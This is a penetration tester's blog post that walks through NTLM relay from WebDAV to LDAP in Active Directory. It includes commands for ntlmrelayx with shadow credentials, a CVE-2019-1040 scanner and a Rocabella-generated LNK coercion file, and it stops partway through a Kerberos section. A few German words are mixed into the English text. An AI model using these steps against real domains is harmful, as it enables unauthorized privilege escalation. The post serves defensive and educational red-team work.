Hello, folks! @nickvourd is calling, your friendly neighborhood Red Power Ranger! Welcome to another blog post where we explore the magic world of Active Directory exploitation. Girlz and boyz, get ready for the next round!
Introduction
A few months ago, I gave a presentation at Security BSides Athens 2024 about my all-time favorite attack, which I frequently use during “unstealthy” Penetration Tests. I refer to it as “unstealthy” because this TTP tends to be a bit “loud” if you’re trying to stay under the radar.
NTLM relay is an old-fashioned attack but remains relevant today for intercepting authentication traffic and allowing attackers to impersonate the client against the same or a different service. Most people are familiar with classic NTLM relay attacks, which often abuse the lack of SMB signing or misconfigurations in MSSQL.
However, what if I told you that you can start a Penetration Test with a low-privileged Domain user from a Windows 10/11 workstation and gain local Admin privileges in less than 60 seconds? It sounds too good to be true, right? According to my friend @tkalahan, this attack feels like a cheat. If certain conditions are met, you can easily accomplish it. I agree with Thanos; this attack can be a game changer during internal engagements.
Today, I’ll be presenting the NTLM relay attack from WebDAV to LDAP protocol, sharing my perspective and going into more detail than I did in my BSides presentation. Before diving into the explanation and technical details, I want to give a big shoutout to @AndrewOliveau and Matt Creel. I first learned about this attack from them, which inspired me to research and experiment further.
The Most Important
Before anything else, the most crucial requirement for this attack to succeed is that the Domain Controller must have the default configuration where LDAP Signing is NOT Enforced and/or LDAPS Channel Binding is set to “NEVER”. This oversight allows an adversary to abuse LDAP, a powerful protocol, to add, move, copy, delete, and edit specific objects, as well as modify their specific attributes, among other actions.
By utilizing NetExec or the LdapSignCheck BOF, you can easily identify whether LDAP Signing is Enforced and/or LDAPS Channel Binding is set to “When Supported” oder “Always” on Domain Controllers. To run NetExec, you need credentials, while to execute LdapSignCheck, you must have C2 remote connection via a beacon. The full command for NetExec is:
In my experience, 9 out of 10 clients don’t enforce LDAP Signing and/or set LDAPS Channel Binding to “When Supported” or “Always”. While Microsoft has released Windows Server 2025 and patched this configuration by default, many clients have not yet upgraded. In my view, the lack of compatibility with the legacy systems that thousands of clients continue to use, along with potential issues from these changes, makes things quite difficult. However, it will be fascinating to see how this attack survives in the future.
The Outcome Of This Attack
Before proceeding to the WebDAV part, it is important to understand the outcome of this attack. By “outcome”, I mean the result after the coerced authentication and NTLM relay. As mentioned in the Introduction section, with NTLM relay, attackers can impersonate a client against the same or a different service. By leveraging the LDAP protocol, an attacker can modify specific attributes of specific objects.
As you can see, this attack can lead to Shadow Credentials or Resource-Based Constrained Delegation (RBCD). Let me briefly explain what these terms mean in case you’re not familiar with them. Both configurations share some similarities. First, they both involve the Kerberos protocol, and second, they require their attributes to be edited with appropriate values to become vulnerable.
- Shadow Credentials: This involves editing the value of the msDS-KeyCredentialLink attribute to include a public key for which we already own the private key.
- Resource-Based Constrained Delegation (RBCD): This involves editing the value of the msDS-AllowedToActOnBehalfOfOtherIdentity attribute to include a security descriptor of an owned domain machine account. This way, you can grant access delegation control rights.
How It Works
According to Microsoft, when a user object attempts to edit certain sensitive attributes, they will receive an “Insufficient Rights” error. This happens because, if users had the permission to modify sensitive attributes like msDS-KeyCredentialLink, it would pose a security risk. For instance, an attacker could abuse this permission to establish persistence within the account. The following list outlines the non-sensitive attributes a user object can edit for themselves:
- displayName: The user’s display name.
- telephoneNumber: Contact phone number.
- mail: Email address.
- streetAddress: Physical address.
- Beschreibung: A brief description about the user.
- mobile: Mobile phone number.
- pager: Pager number (if applicable).
- userPasswort: The user’s own password (if self-service password reset is enabled).
- homePhone: Home phone number.
- givenName: First name.
- sn: Last name (surname).
- title: Job title.
This is why I mentioned earlier that, by leveraging the LDAP protocol, you can edit specific objects and their specific attributes. If you have GenericWrite, GenericAll, or similar permissions on another user object, you gain full control over all of their attributes, including sensitive ones. However, this scenario would be classified as a traditional RBCD or Shadow Credentials attack, which is outside the scope of our discussion.
Moreover, user objects with the highest privileges in an Active Directory environment, such as Domain Admins, Enterprise Admins etc., have permission to edit their own attributes. The following images demonstrate the use of the PyWhiskers tool by @_nwodtuhs, comparing a Domain Administrator (1) with a low-privilege Domain user (2). The Domain Administrator can modify his/her own msDS-KeyCredentialLink attribute, while the user named n.kiriazis is unable to perform the relevant action.
Living in a world of dragons and dungeons, my question is simple: if a user object cannot modify their own sensitive attributes and lacks the special or elevated permissions to do so, how does the attack actually work? Drum roll… 🥁
The first time I came across this detail was in the “Useful Knowledge” section of the PyWhiskers README. It’s an interesting detail, don’t you think? According to this information, by employing a coerced authentication method like PetitPotam, PrinterBug, ShadowCoerce and others, to relay authentication from one machine to another, an attacker can leverage the machine account to modify its sensitive attributes such as msDS-KeyCredentialLink oder msDS-AllowedToActOnBehalfOfOtherIdentity.
Hello My Oldest Friend
Web Distributed Authoring and Versioning (WebDAV) is an extension of the Hypertext Transfer Protocol (HTTP) that specifies how fundamental file operations like copying, moving, deleting, and creating are conducted using HTTP. The name of the WebDAV service is WebClient.
The situation is similar; I believe Microsoft continues to maintain this deprecated service in some newer Windows versions primarily for compatibility reasons, as many applications, particularly third-party ones, still rely on it.
The following table illustrates which Windows versions have the WebClient service installed by default.
As you can see, Microsoft removed the WebClient service starting with the release of Windows Server 2016, but it still exists in Windows 10 and Windows 11. Fun fact: most workstations today use Windows 10 or Windows 11! However, Microsoft has announced that this service will be removed from all future releases of workstation versions. Let’s see if that will actually happen.
Back 2 Basics
At this point, I would like to clarify the main reason we choose to use WebDAV instead of SMB. To understand this deeply, let’s start from the fundamentals. NTLM authentication consists of three messages (also known as actions):
- NTLMSSP_NEGOTIATE: The client initiates the authentication process by sending this message to the server. It establishes the parameters for the NTLM session, including supported NTLM versions and other configuration information.
- NTLMSSP_CHALLENGE: After receiving the negotiate message, the server replies with a challenge message. This message contains a unique, randomly generated nonce (a number used only once) that the client must use to prove its identity without sending the actual password.
- NTLMSSP_AUTH: Finally, the client computes a response using the HMAC-MD5 algorithm. This response is generated by hashing the NT hash of the user’s password with the server’s challenge (nonce) and additional session information.
The server verifies the client’s identity by ensuring that the response was created using the correct user/password. To do this, the server either:
- In the context of standalone systems, uses the stored NT hash from its own SAM database.
- In the context of Active Directory, forwards the challenge/response pair to the Domain Controller, which retrieves the correct NT hash from the NTDS.dit database and uses it to validate the client’s response.
The following picture displays the NTLM authentication process between a client and a server in the context of Active Directory:

It is essential to understand how the above relationship works behind the scenes. Let’s fire up Wireshark to intercept the NTLM authentication traffic over SMB. The following image illustrates the three communication messages involved in NTLM authentication, as previously described.
NTLM Over SMB
As shown in the Wireshark capture, the three NTLM authentication messages, previously described in the diagram, appear like this. By now, you should have a basic understanding of how NTLM authentication works. Let’s shift our focus back to the main topic of this section: why do we choose WebDAV instead of SMB? Notice the red arrow in the Wireshark capture pointing to a flag labeled MIC. Bingo! This stands for Message Integrity Code (MIC).
The MIC is a feature that ensures the integrity of the three NTLM messages during transit. It is implemented using HMAC-MD5 with the session key derived during the authentication process. Specifically, it prevents attackers from tampering with NTLM messages in relay attacks, including cross-protocol relays (e.g., SMB to LDAP).
While MIC prevents adversaries from removing session signing flags and focuses on maintaining the integrity of the authentication process, session signing secures the overall session by ensuring that all data exchanged between the client and server remains protected throughout its duration.
The MIC is indicated by the MsvAvFlags (0x0006) attribute with the 32-bit value 0x00000002 in the NTLMSSP_AUTH message. According to Microsoft, the MsvAvFlags field is part of the NTLM AV_PAIR structure, which contains security-related attributes exchanged between the client and server during the authentication process. Moreover, the MsvAvFlags is signed with the user’s password hash.
The following image displays the MsvAvFlags attribute indicating the presence of the MIC in Wireshark, based on the previous example.
NTLM Over HTTP
Now that we have a clear understanding of NTLM authentication over SMB and the role of MIC, let’s move on to compare it with NTLM authentication over HTTP. As you can see in the following image, NTLM authentication over HTTP also includes the same three messages and the MIC.

It looks pretty similar, right? I’m sure you’re wondering how an NTLM relay attack works from HTTP to LDAP but doesn’t work from SMB to LDAP. Let’s dive a bit deeper. Let’s revisit our previous example of NTLM authentication over SMB and take a closer look at the Negotiate Flags.

Be sure to keep the values of these Negotiate Flags, specifically the values for Negotiate Key Exchange und Negotiate Sign. Now, let’s return to the NTLM authentication over HTTP example and examine the Negotiate Flags more closely.

As you can see, in the first example with NTLM over SMB, Negotiate Flags like Negotiate Key Exchange and Negotiate Sign are set to 1, whereas in the second example with NTLM over HTTP, they are set to 0.
According to Microsoft , the Negotiate Flags define various security capabilities between the client and server during the authentication handshake. The NTLMSSP_NEGOTIATE_KEY_EXCH flag enables secure key exchange between the client and server, while the NTLMSSP_NEGOTIATE_SIGN flag enables message signing to protect the integrity of messages during communication.
SMB clients typically enable the signing negotiation flag and MIC by default. If NTLMSSP_NEGOTIATE_SIGN is set to 0, MIC is not enforced, leaving the data transmitted between the client and server vulnerable to tampering. This exposes the communication to man-in-the-middle (MitM) attacks, such as NTLM relay attacks, where an attacker intercepts and relays the authentication process to another service.
History Is Our Legacy
In 2019, @simakov_marina and @YaronZi presented their research on new vulnerabilities related to NTLM relay at Black Hat. The highlight of their presentation was the announcement of CVE-2019–1040, also known as “Drop The MIC”.
The main concept of this vulnerability is that an attacker can modify the intercepted NTLM authentication request by removing the MIC from the message. Since the NTLM protocol does not strictly enforce MIC verification in all scenarios, this modification appears legitimate. This means that you can conduct NTLM relay attacks from SMB to LDAP.
The image below illustrates the attack flow and details the actions performed at each stage of the NTLM authentication process during the “Drop The MIC” vulnerability.

After discovering this vulnerability and releasing the corresponding patches, new vulnerabilities arose, including CVE-2019–1019 and CVE-2019–1166. In response, Microsoft announced additional mitigations and patches to address the new threats.
I won’t delve deeper into these vulnerabilities for now; perhaps in the future, I will write another blog post about these CVEs. In the meantime, you can read the official presentation from Black Hat or watch the video on the official Black Hat YouTube channel.
Moreover, it’s worth checking out the presentation by my friend, @taso_x, at Security BSides Cyprus 2019, where he explores this vulnerability in depth. Additionally, you can read this insightful post by @_dirkjan on the same topic.
While it’s 2024, you never know; if you’re lucky enough to find a legacy implementation still vulnerable to CVE-2019–1040, you can relay from SMB to LDAP.
To verify if a target is vulnerable to this CVE, Dirk Jan’s Python scanner is an excellent solution, provided you have network access with Domain credentials. According to the repository description, the tool establishes a connection to the target host and sends an invalid NTLM authentication request. If the request is accepted, the host is vulnerable.
python3 scan.py <domain>/<username>:'<Passwort>'@<target_ip>

If the target is not vulnerable to CVE-2019–1040, let’s explore what an attacker can do next.
Starting WebDAV As Low Priv User

As mentioned in the previous section, WebDAV is installed by default on Windows 10 and Windows 11, but unfortunately, it is disabled. If you’re a low-privileged Domain user without special permissions, you won’t be able to start the service. As shown in the following picture, a low-privileged user cannot start the service manually by opening services.msc.

As mentioned in the previous image, the low-privileged user n.kiriazis is unable to start the service because the button is not visible. This means the user does not have the appropriate privileges for this action (by default). At this point, there are two options: the first is to search and enumerate other topics, or the second is to follow my steps.
At this point, you might be wondering, “Nikos, you previously mentioned that a low-privileged Domain user cannot start the WebClient service without special permissions”. While this is true according to Microsoft, in the world of Offensive Security, this does not necessarily apply. Based on my experience, 10 out of 10 clients have not configured the following policies regarding thumbnails. The path of these GPOs is: User Configuration > Administrative Templates > Windows Components > File Explorer.

So, what is the issue with this default policy? An adversary can leverage the icon references of certain files to trigger and start the service. Some of the files included in this list are:
- LNK Shortcuts
- searchConnector-ms
- library-ms
- URL Shortcuts
- SCF files

Let’s see how this works in action. Assume we are in the middle of an engagement, and we have desktop access to a workstation along with the Domain credentials of a low-privileged user. We proceed by dropping a beacon and gaining Command and Control (C2) access. As you can see in the following picture, the user n.kiriazis is not a local admin and does not have any special permissions.
The next step involves setting up a SOCKS proxy and a reverse port forward between the target machine and the teamserver. The SOCKS proxy allows an adversary to execute external tools and commands from the Kali attacking machine (teamserver) through the established tunnel. Meanwhile, the reverse port forward redirects inbound traffic on a specific port from the target machine to a designated port on Kali.
Using the SOCKS proxy tunnel, we can run tools like Responder, Farmer, or Impacket’s ntlmrelayx by specifying the forwarded port (in our case, 8082) and waiting to receive any incoming connections.

For this example, I will use ntlmrelayx with the Shadow Credentials attack option. In this attack, we will relay to the Domain Controller (DC01) using the LDAP protocol, targeting the machine account of the victim machine (WS01$). We will also use HTTP on port 8082, as mentioned earlier.
proxychains impacket-ntlmrelayx -t ldap://<dc_ip_or_hostname> --shadow-c
By using the Rocabella tool, you can easily generate file types affected by specific GPO settings. This open-source Go tool automatically creates files such as searchConnector-ms, library-ms, LNK, URL, and SCF files.
For this proof of concept, we will use the LNK file type. The following Rocabella command will generate a LNK file specifying the port and target. In our scenario, the port is set to 82 (bind port) and the target is localhost.
Rocabella.exe lnk -t <target> -p <port> -s <share_name_or_file_name> -o <output_name>

To better understand the structure of the LNK file, let’s examine its properties. As shown in the image below, if you select Change Icon…, you will see \\localhost@82\nickvourd.ico displayed in the icon field.

At this point, you have two options: 1) execute the malicious LNK file, or 2) refresh File Explorer to force authentication. However, on the listener side, it appears that the attack has failed.

The attack failed because the user n.kiriazis doesn’t have permission to edit the msDS-KeyCredentialLink attribute of the WS01$ machine account. However, even when an attack fails, it can still lead to other actions happening behind the scenes. Let’s open services.msc and check that the WebClient service is running.
However, there are several ways to start the WebDAV service as a low-privilege user. Some useful resources that helped me on this journey include this insightful post on NetNTLM harvesting by @domchell and the dedicated post by The Hacker Recipes.
Kerberos Pre-Authentication
Before continue with the exploitation part, let’s delve into significance of Kerberos pre-authentication. Firstly, it’s crucial to understand that the user/secret key is derived from the user’s hashed password, which is stored within the Key Distribution Center (KDC). Pre-authentication is the primary step wherein a user authenticates themselves before the KDC issues them a Ticket-Granting Ticket (TGT). It’s essential to understand how Kerberos pre-authentication works in practice. Along with the initial request (KRB_AS_REQ), the user includes pre-authentication data. This data typically encompasses a timestamp encrypted with the user key, ensuring uniqueness and guarding against replay attacks. Additionally, it includes the username of the authenticated user, the Service Principal Name (SPN) linked with the krbtgt account, and a nonce, a unique number generated by the user for each authentication attempt. These pre-authenticated details are intelligible only to the client and the KDC, reinforcing the security of the authentication process.
The following image shows the high-level structure of the KRB_AS_REQ message:

After receiving the request, the KDC verifies the user’s identity by decrypting the timestamp. If the information is correct, it responds with a KRB_AS_REP message. The following diagram illustrates the KRB_AS_REQ und KRB_AS_REP procedure:
